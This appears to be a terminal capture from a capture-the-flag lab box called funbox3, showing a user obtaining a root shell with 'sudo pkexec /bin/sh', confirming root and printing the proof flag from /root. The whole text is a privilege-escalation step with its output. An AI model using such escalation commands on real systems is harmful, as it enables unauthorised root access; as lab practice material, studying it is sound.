 tony@funbox3:/dev/shm$ sudo pkexec /bin/sh
sudo pkexec /bin/sh
# whoami
whoami
root
# ls /root
ls /root
proof.txt  root.flag  snap
# cat /root/proof.txt
cat /root/proof.txt
587c8bd198694a39b352471a7610e401
#